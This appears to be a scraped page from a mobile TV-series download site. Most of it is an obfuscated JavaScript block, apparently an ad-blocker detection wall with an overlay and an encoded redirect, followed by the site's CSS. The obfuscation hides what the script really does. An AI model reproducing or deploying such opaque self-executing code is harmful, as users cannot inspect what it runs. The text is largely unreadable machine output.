4a 2i 4b 4c 2G 4d.\',w=0,H=1,x=\'4e.4x\',b=0,A=c()+\'.2N\',e=M(n,c,x){z w=K.1o(\'2J\');w.1P=n;w.28=c;w.2r=c;w.1t(\'45\',c);x.1k(w)},L=M(){};M y(n){t(n)n=n.1E(n.T-15);z x=K.2C(\'2J\');1v(z w=x.T;w--;){z c=W(x[w].1P);t(c)c=c.1E(c.T-15);t(c===n)R!0};R!1};M P(n){t(n)n=n.1E(n.T-15);z c=K.3H;g=0;1q(g<c.T){1h=c[g].2n;t(1h)1h=1h.1E(1h.T-15);t(1h===n)R!0;g++};R!1};M c(n){z w=\'\',x=1w;n=n||30;1v(z c=0;c<n;c++)w+=x.16(N.Y(N.B()*x.T));R w};M r(w){z r=[\'42\',\'43==\',\'3G\',\'44\',\'32\',\'46==\',\'47==\',\'48=\',\'4j==\',\'4k==\',\'4l\',\'32\'],a=[\'2O=\',\'5j==\',\'5A==\',\'67==\',\'7O=\',\'77\',\'78=\',\'7k=\',\'2O=\',\'7l\',\'7n==\',\'7p\',\'7q==\',\'7t==\',\'7u==\',\'7v=\'];g=0;1D=[];1q(g<w){l=r[N.Y(N.B()*r.T)];m=a[N.Y(N.B()*a.T)];l=n.14(l);m=n.14(m);z j=N.Y(N.B()*2)+1;t(j==1){x=\'//\'+l+\'/\'+m}S{x=\'//\'+l+\'/\'+c(N.Y(N.B()*20)+4)+\'.2N\'};1D[g]=2c 2p();1D[g].2v=M(){z n=1;1q(n<7){n++}};1D[g].1P=x;g++}};M u(n,c){z x=\'\';1v(z r=0;r<n.T;r++){z w=n.1l(r);t(21<=w&&w<7s){x+=W.X((w-c+7)%26+21)}S t(65<=w&&w<7r){x+=W.X((w-c+13)%26+65)}S{x+=W.X(w)}};R x};M j(n){n=n.19(/{/p,\'\');n=n.19(/}/p,\'\');n=n.19(/|/p,\'\');n=n.19(/~/p,\'\');R n};M O(n){};R{7o:M(n,c){n=n%c;n=n*1;R N.7m(n)},1F:M(n,w){t(79 K.D==\'3z\'){R};z r=\'0.1\',w=k,c=K.1o(\'1T\');c.1x=w;c.s.1y=\'2k\';c.s.1p=\'-1d\';c.s.1j=\'-1d\';c.s.1X=\'2a\';c.s.1m=\'6F\';z u=K.D.2g,j=N.Y(u.T/2);t(j>15){z x=K.1o(\'2u\');x.s.1y=\'2k\';x.s.1X=\'1Q\';x.s.1m=\'1Q\';x.s.1j=\'-1d\';x.s.1p=\'-1d\';K.D.76(x,K.D.2g[j]);x.1k(c);z a=K.1o(\'1T\');a.1x=\'2f\';a.s.1y=\'2k\';a.s.1p=\'-1d\';a.s.1j=\'-1d\';K.D.1k(a)}S{c.1x=\'2f\';K.D.1k(c)};b=75(M(){t(c){n((c.2y==0),r);n((c.2w==0),r);n((c.1I==\'2e\'),r);n((c.1Z==\'2d\'),r);n((c.1M==0),r)}S{n(!0,r)}},2o)},74:M(n,c){n=n/c;n=n+2;R N.73(n)},1R:M(c,m){t((c)&&(w==0)){w=1;Q[\'\'+U+\'\'].1z()}S{t(Q[\'\'+U+\'\']){t(!Q[\'\'+U+\'\'].2q){z g=n.14(\'72\'),p=K.71(g);t((p)&&(w==0)){t((2K%3)==0){z b=\'70=\';b=n.14(b);t(y(b)){t(p.1H.19(/\\b/p,\'\').T==0){w=1;Q[\'\'+U+\'\'].1z()}};t(b){17 b}}}}};z Z=!1;t(w==0){t((2A%3)==0){t(!Q[\'\'+U+\'\'].2q){z v=[\'6I==\',\'7x==\',\'6H=\',\'6G=\',\'7w=\'],F=2,k=v.T,a=v[N.Y(N.B()*k)],x=a;1q(a==x){x=v[N.Y(N.B()*k)]};a=j(a);a=u(a,F);a=n.14(a);x=j(x);x=u(x,F);x=n.14(x);t(v){17 v};z q=2c 2p(),h=2c 2p();q.2v=M(){r(N.Y(N.B()*2)+1);h.1P=x;t(x){17 x};r(N.Y(N.B()*2)+1)};h.2v=M(){w=1;r(N.Y(N.B()*3)+1);Q[\'\'+U+\'\'].1z()};q.1P=a;t(a){17 a};t((2E%3)==0){q.28=M(){t((q.1m<8)&&(q.1m>0)){Q[\'\'+U+\'\'].1z()}}};z H=[\'7j/7y=\',\'7N\',\'7K=\',\'7J=\',\'7z/7f\',\'7e=\',\'7d\'],f=[\'7c==\',\'5Z=\',\'7b=\',\'7a\'],o=H.T,l=H[N.Y(N.B()*o)],o=f.T,d=f[N.Y(N.B()*o)];l=n.14(l);d=n.14(d);l=l.19(\'7h.7g\',d);l=\'//\'+l;Q[\'1U\']=0;z I=M(){t((1U>0)&&(1U%39==0)){}S{Q[\'\'+U+\'\'].1z();t(1U){17 1U}}};e(l,I,K.D);Q[\'\'+U+\'\'].2q=!0};Q[\'\'+U+\'\'].1R=M(){R}}}}},1z:M(){t(Q[\'\'+U+\'\'].1R){17 Q[\'\'+U+\'\'].1R};t(Q[\'\'+U+\'\'].1F){17 Q[\'\'+U+\'\'].1F};t(H==1){z P=2s.3p(\'2b\');t(P>0){R!0}S{2s.1C(\'2b\',(N.B()+1)*2o)}};z l=\'7i\';l=n.14(l);z V=K.2B||K.2C(\'2B\')[0],u=K.1o(\'s\');u.2Z=\'1b/7L\';t(u.2S){u.2S.1n=l}S{u.1k(K.7M(l))};V.1k(u);7P(b);K.D.1H=\'\';K.D.s.1n+=\'E:1Q !G\';K.D.s.1n+=\'1N:1Q !G\';z A=K.2x.2w||Q.2L||K.D.2w,d=Q.6E||K.D.2y||K.2x.2y,j=K.1o(\'1T\'),k=c();j.1x=k;j.s.1y=\'2F\';j.s.1p=\'0\';j.s.1j=\'0\';j.s.1m=A+\'1Y\';j.s.1X=d+\'1Y\';j.s.2R=h;j.s.2m=\'6z\';K.D.1k(j);z m=\'<j 2n="6C://6w.6v/6u;" s="C-1u:10.6t;C-1c:1f-1g;1s:6s;">6r 2T 2l 6q 6p 2G 2Q 6o.</j>\';m=m.19(\'6n\',c());m=m.19(\'6m\',c());z r=K.1o(\'1T\');r.1H=m;r.s.1y=\'2k\';r.s.1J=\'23\';r.s.1p=\'23\';r.s.1m=\'6l\';r.s.1X=\'6k\';r.s.2m=\'2P\';r.s.1M=\'.6\';r.s.3u=\'3v\';r.1t(\'2W\',M(){x=x.69(\'\').5B().68(\'\');Q.3a.2n=\'//\'+x});K.1a(k).1k(r);z w=K.1o(\'1T\'),L=c();w.1x=L;w.s.1y=\'2F\';w.s.1j=d/7+\'1Y\';w.s.66=A-2H+\'1Y\';w.s.62=d/3.5+\'1Y\';w.s.2R=\'#61\';w.s.2m=\'2P\';w.s.1n+=\'C-1c: "5I 5H", 1i, 1K, 1f-1g !G\';w.s.1n+=\'5G-1X: 5F !G\';w.s.1n+=\'C-1u: 5E !G\';w.s.1n+=\'1b-1W: 1V !G\';w.s.1n+=\'1N: 5D !G\';w.s.1I+=\'2l\';w.s.2I=\'23\';w.s.5C=\'23\';w.s.6x=\'3l\';K.D.1k(w);w.s.6j=\'1Q 6y 6O -6B 6A(0,0,0,0.3)\';w.s.1Z=\'2h\';z y=30,e=22,g=18,p=18;t((Q.2L<2M)||(6Z.1m<2M)){w.s.2X=\'50%\';w.s.1n+=\'C-1u: 6Y !G\';w.s.2I=\'6X;\';r.s.2X=\'65%\';z y=22,e=18,g=12,p=12};w.1H=\'<3e s="1s:#6W;C-1u:\'+y+\'24;1s:\'+a+\';C-1c:1i, 1K, 1f-1g;C-1G:6V;E-1j:1r;E-1J:1r;1b-1W:1V;">\'+v+\'</3e><3n s="C-1u:\'+e+\'24;C-1G:6U;C-1c:1i, 1K, 1f-1g;1s:\'+a+\';E-1j:1r;E-1J:1r;1b-1W:1V;">\'+o+\'</3n><6T s=" 1I: 2l;E-1j: 0.36;E-1J: 0.36;E-1p: 2z;E-3f: 2z; 3q:6S 6R #6Q; 1m: 25%;1b-1W:1V;"><y s="C-1c:1i, 1K, 1f-1g;C-1G:33;C-1u:\'+g+\'24;1s:\'+a+\';1b-1W:1V;">\'+Z+\'</y><y s="E-1j:6P;"><2u 6N="11.s.1M=.9;" 6a="11.s.1M=1;"  1x="\'+c()+\'" s="3u:3v;C-1u:\'+p+\'24;C-1c:1i, 1K, 1f-1g; C-1G:33;3q-6M:3l;1N:1r;6L-1s:\'+F+\';1s:\'+f+\';1N-1p:2a;1N-3f:2a;1m:60%;E:2z;E-1j:1r;E-1J:1r;" 6K="Q.3a.6J();">\'+I+\'</2u></y>\';Q[\'\'+U+\'\']=3z;1B{17 Q[\'\'+U+\'\']}2j(q){}}}})();Q.3b=M(n,c){z w=6i.6h,x=Q.6g,j=w(),r,a=M(){w()-j<c?r||x(a):n()};x(a);R{6f:M(){r=1}}};z 3c;3i(M(){M u(){1B{R\'1e\'6e Q&&Q[\'1e\']!==3g}2j(n){R!1}};M m(){z w=n(10),c=n(10);x(w,c);z r=a(w);t(r==c){R!0}S{R!1}};M x(n,c){t(c==\'\'){1e.6d(n)}S{3o=c;1e.1C(n,3o)}};M a(n){27=1e.3p(n);t(27){};t(27){R 27}S{R\'3m\'}};M n(n){z w=\'\',x=1w;n=n||30;1v(z c=0;c<n;c++)w+=x.16(N.Y(N.B()*x.T));R w};M l(n,c){R N.Y(N.B()*(c-n)+n)};z j=1,w=\'6c\';t(3r!=\'3t\'){t(u()){t(m()){z c=a(w);t(c==\'3m\'){x(w,n(1A));c=n(1A);z r=1,b=\'\';1q(r<30){37=n(10);3x=n(l(0,9));1e.1C(37,3x);r++};17 r}S{};c=c.T;c--;t(c>0){x(w,n(c));R!0}S{t(j==1){x(w,n(1A));2s.1C(\'2b\',0)}}}S{}}S{}};3c=Q.3b(M(){Q[\'\'+U+\'\'].1F(Q[\'\'+U+\'\'].1R,Q[\'\'+U+\'\'].6b)},2D*2o)});',62,477,'|||||||||||||||||||bchun|ro||||||eja|||||||||||mxldvnwc||odwlcrxw|Vjcq|||frwmxf|ancdaw|nubn|unwpcq|rrZdqoqmjfrb||Bcarwp|oaxvLqjaLxmn|ouxxa|||ajwmxv|oxwc|kxmh|vjaprw||rvyxacjwc||||cqrb|||mnlxmn||lqjaJc|mnuncn||anyujln|cxy|jyynwmLqrum|lqjaLxmnJc|frmcq|lbbCngc|lanjcnNunvnwc|unoc|fqrun|10yg|lxuxa|jmmNenwcUrbcnwna|brin|oxa|IzZlTFqGuSHb|rm|yxbrcrxw|kZwliwDaBRO|pncNunvnwcKhRm|cngc|ojvruh|5000yg|uxljuBcxajpn|bjwb|bnaro|cqrbdau|Qnuencrlj|kxccxv|pnwnej|l2|xyjlrch|yjmmrwp|128|bal|0yg|CeCNWoSerLEN|bncYaxynach|MRE|wQ7nGiXbP|lnwcna|jurpw|qnrpqc|yg|erbrkrurch|rlCwRFAK|cah|bncRcnv|iFeUNPYuGu|bdkbca|DoaVurPTu|fnrpqc|rwwnaQCVU|mrbyujh||97||30yg|yc|||pxc|xwuxjm|rwmngXo|ljclq|jkbxudcn|kuxlt|iRwmng|qano|1000|Rvjpn|uObcabZE|xwanjmhbcjcnlqjwpn|bnbbrxwBcxajpn|uxjm|mre|xwnaaxa|lurnwcFrmcq|mxldvnwcNunvnwc|lurnwcQnrpqc|jdcx|60yg|pqJayXqbTz|wnf|wxwn|qrmmnw|kjwwna_jm|lqrumWxmnb|erbrkun|hxd|blaryc|YwIvnyel|rwwnaFrmcq|640|syp|IvO2jFWekr5yH28|10000|brcn|kjltpaxdwmLxuxa|bchunBqnnc|ljw|HFAoH2qqkv5ukJ|HFAiIGS2IGR|lurlt|ixxv|HFAiIF5iIZ|chyn|QbCzWWdSnbWL|qnjm|pncNunvnwcbKhCjpWjvn|ovxczqzHC|sDkmicwXzxPW|orgnm|hxda|120|vjaprwUnoc|||lPOhmP5ulvOtlh55l20dnFOxk28dH29c|300|jccjlqNenwc|mncjlqNenwc|5nv|ii|anjmhBcjcn||lxvyuncn|MXVLxwcnwcUxjmnm|15yg|ww|q1|wnfejudn|pncRcnv|kxamna|GfJrsBwNUj|mxBlaxuu|wx|ldabxa|yxrwcna|anvxenNenwcUrbcnwna|gg|224|dwmnorwnm|uxljcrxw|zkfZnQbXz|fOlytVPINg|rbWjW|q3|arpqc|wduu|l3|njxOojAYI|Fqx|xtjh|OOOOOO|nwlxmn|Fnulxvn|Ij|cx|20l920|Rc|OiVxernb|OiCeBnarnb|Cqjc|kuxltna|jm|jw|dbrwp|an|bncCrvnxdc|urtn|uxxtb|HFZckPEvmJ|oajvnNunvnwc|mxnbw|jwEyH3uqIQVdH29c|bchunBqnncb|151|JKLMNOPQRSTUVWXYZABCDEFGHIjklmnopqrstuvwxyzabcdefghi0123456789|jwrvjcrxw|HFAdUvErHGtdH29c|HFZdkFOykL5hmZ|HFZdIv94kvE0m29hj3VdH29c|naaxa|HB5bjGIul3KelwAcIFAyHB5umZ|HFA2IGS0jGWykvldHF9bUvWekZ|H2OiUvWbjFWaHFSykPu0nB5sk20|115|lQSekF90IB5fHFuhUvWekZ|HFAiUwuqjP9eUvWekZ|HGVdjF5rk3pdH29c|174|nenwc|Kdc|vjtrwp|frcqxdc|jmenacrbrwp|rwlxvn|fn|NNNNNN|tnny|jfnbxvn|tlxukmjtlxuk|Yunjbn|qnan|jocna|qjen|mrbjkunm|JmKuxltna|vxl|777777|I29eI2guG2Ot|l3KekwWelvEtG2gykvb|HFAyIwSqkFD|ZFZiVMK4VCZ1|ZFZiVMK4VsDf|ZFZ3Vsq4XCJ|ZFAKlvEq|ZFAPlvOcICN|ZFAPlvOcICR|ZFAPlvOcICV|HFAxIFOtIGR|HFZcH29dmPOykvEhUCR|ZFAPlvOcICZ|HFAvlvOcIZ|HFAoIv9emPEh|ZFAVHGuulsN|ZFAVHGuulsR|ZFAiG2mek2mbIE8fVZ|HFAoHGSuHZ|HFAfk3K1lJ|HFAiUCN|ZFAiG2mek2mbIE8fVf|HFAijFAuHvOh|HvOdkvEhWiR4nMtf|HvOdkvEhWMH4|HFZcIwSqkFD|HFAilGEqlvD|HFZcjPEqIPEh|HFAilPOsIZ||HFZcjF1w|HFAiUFIek3Aulp|HFAiUCJg|HFZcjF5dIGR|HFZckPOrIFf|HFZckPR|HFZcIv9emPEh|HFZcH29dmPOykvEh|HFAiUFSqkv5ulp|HvOdkvEhUvyfIf|ZFAiG2mek2mbIE8fVp|ZFAiG2mek2mbIE8fWJ|i0|HFAikP90|HvOdkvEhG2Ot|HFALHF5dIGR|HFArHF5dIGR|HFAKIJ|HvOdkvEhHFZ|RPOtG2SenJ|HvOdkvEhjFZ|191|HFADIFOiIGR|lP9fmGKqIJ|l1|HFALHF5dIGSGlvOf|k3E0HwSqjF4clPOyIJ|192|2048|127|HFAoHv94|I2gykvcim3SqlQKulp|HFAoVCRf|APu2ZFAK|HFAoViJf|APu2ZFZ|HFAoWiR4|HFAiG3A5lPD|APu2ZFZg|APu2ZFZh|APu2ZFZi|HFAol3KqH2D|HFAoHvuw|APu2ZFAL|APu2ZFAM|ZFASkFOwIZ|ZFANjGH|HFAol2gemJ|ZFALk3pgWsJ|ZFAMk250HFudIGR|HFZcH29dmPOykvEhUCN|HFAskPu4nL5dIGZ|WMH4nMHfUvyfIf|anenabn|vjaprwArpqc|12yg|16yc|wxavju|urwn|Kujlt|Jarju||ooo|vrwQnrpqc||||vrwFrmcq|WiRfnMtfUvyfIf|sxrw|byurc|kxgBqjmxf|40yg|160yg|ORUUENLCRM2|ORUUENLCRM1|cxx|xw|jmkuxltnab|Hxd|kujlt|5yc|2iDKbsK|uh|krc|kxamnaAjmrdb|14yg|9999|xwvxdbnxdc|OjxbKmExLVqW|hUPBVAvk|anvxenRcnv|rw|lunja|anzdnbcJwrvjcrxwOajvn|wxf|Mjcn|anuxjm|xwlurlt|kjltpaxdwm|ajmrdb|xwvxdbnxena|24yg|35yg|LLL|bxurm|1yg|qa|500|200|999|45yg|18yc|blannw|apkj|8yg|qccy|98|rwwnaQnrpqc|468yg|Wj9sKSXfoSoaoSCwnt5um20gKxQ2lHYgmt5aJ28|Wj9sKSKwnyCan2wfKj55JHsgmj5um20gKxQ2lHYgmt5aJ28|Wj93o3nfK29gK2iwWxYgmD9sKSYwmyYwW3Y0JIU0W2weJHownj9xJIKaJ29fWxwumh|Uh9fHFmuHFZhUvmek2mbIGW5kvAyH2O0jF9dUvWekB9fHFmuHFZejwVeHFAiHwuwk29wkPDdjwV|zdnahBnunlcxa|jF5iUvOtl2S5I29eI2gu|ngy|kLpqJSmVrqNA|bncRwcnaeju|rwbnacKnoxan|VCV2W19qIL1skPuukwASAMR0WsZdjwKw|HFAskPuukwZcVMJhVCZ3UFqel3ZgUFSqkv5ulr1qIL5zlPl|chynxo|nv9emvEhUvOtkvE0HGWyHB5sk20el2qqlvEtU2Sqkv5ulwKqI2EiU2AqlwA0HFmiHvOdkvEhUvOilQp|Z0AXUCViWL0gVMtcVCV3nL1qIL1rHF5dIGR|HFZckPOhI2DdlP5w|lnru|l3O1HGSuUFOtUwKdIf|BqPdtLmp|IvO2jFWeksNdjFWe|HvOdkvEhG2OtUvmyIp|91|123|kPOhI2EoHvOdkvEhUvmyIp|m2utIE9ij3uiH3SqlPEhUvyfIf|HFA2IGS0jGWukFEdmL0iWMVhVh5zlPl|Wj93o3nfKR91JxiwJ2iaJ2etpHogm2odKD5um20gKxQ2lHYgmt5aJ28|Wj93o3nfK3Y0JICaJj5um20gJHC4W2CgoHUdKHYdlHYcWxwumh|jM0gVMZ|l2EhmvDdHFAdIGAql2uqUvWekB9flv9ck2geHFZ|HvOdkvEhmQSqH2bdkvE0|HFA0lvOsj2Ehlh5dIGZ|HFAdIGAql2uqUvWekZ|mP9hlvEdmQxdHFAdIGAql2uqUvWekB9cI2utU2OtUvyi|H3S1kvWxnGSekPfdHFAdIGAql2uqUvWekB92HGW0Y2IwYCV|IM0g|lxv|jmwncjbrj|[base64]|k3pcIL5qIP5umPOijFNdH29cU2O1jFZ9ViV|nFOikvtdHFAdIGAql2uqUvWekB9tIGWyI24elvEbHGEdH2peI2I4U2EbjGAulPOhmP5ulu8|lbb|lanjcnCngcWxmn|nFOxk28dHFAdIGAql2uqUvWekB9iIGS2Y3V9VsHh|l2c5l2WhHGKulr5zlPl|lunjaRwcnaeju'.byurc('|'),0,{}));*/});var jUCGdavYZf = [!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var wiDhboUj = '';var _0x233e=['length','charCodeAt','fromCharCode'];for(var i=0;i< kenjqGgaITvU[_0x233e[0]];i++){var rGqBUIhZQZ=kenjqGgaITvU[_0x233e[1]](i);if(97<= rGqBUIhZQZ&& rGqBUIhZQZ< 123){wiDhboUj+= String[_0x233e[2]]((rGqBUIhZQZ- jUCGdavYZf+ 7)% 26+ 97)}else {if(65<= rGqBUIhZQZ&& rGqBUIhZQZ< 91){wiDhboUj+= String[_0x233e[2]]((rGqBUIhZQZ- jUCGdavYZf+ 13)% 26+ 65)}else {wiDhboUj+= String[_0x233e[2]](rGqBUIhZQZ)}}};var x=wiDhboUj;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
</script><br><br><center><a href='faq.php'>FAQs</a></center><br><br><b><center><font color='orange'>Fztvseries - TV series/Cartoons/Documentaries/TV shows for mobile in avi / 3gp</font></b></center><br><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0266edd7d6034362b6a3b88b3c4d1ad5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://tvseries.in/css/style.css?22
body_size: 1316
content:
body{
	background-color:#f6f6f6;
	margin-left:2%;
	margin-right:2%;
	font-family:Calibri;

}

.googlesearch input[type="text"] {
    width: 80%;
}

.logo2{
	padding: 8px;
	background: #DDE4E3;
	overflow: hidden;
	font-size: large;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	color: #cc1919;
	
}

.logo2 a{
	color: #cc1919;
	text-decoration: none;
	
}

dcounter{
	font-size: small;
	font-weight:normal;
	color: #000000;
}

textcolor1{
	color: #d95e11;
}

textcolor2{
	color: #5e920b;
}

.seriesname{

	padding: 8px;
	overflow: hidden;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	background-image: url('../pattern2.png');
	background-size: 100% 100%;
	background-repeat: no-repeat;
		
}

.topboxul{
	background: #ece8e5;
	margin-bottom: 6px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	font-size:80%;
	line-height:125%;
	margin-bottom:15px;
	padding-bottom:6px;
	padding-top:6px;
}

.topboxul li{
	
}

.shoutbox{
	background: #ece8e5;
	margin-bottom: 3px;
	margin-top: 2px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	font-size:80%;
	line-height:125%;
	padding-bottom:3px;
	padding-left:10px;
	padding-top:3px;
	
}

.shoutboxul{
	color: #BF2600;
}

.shoutboxul li{
	list-style-type:none;
	
}

.shoutbox input{
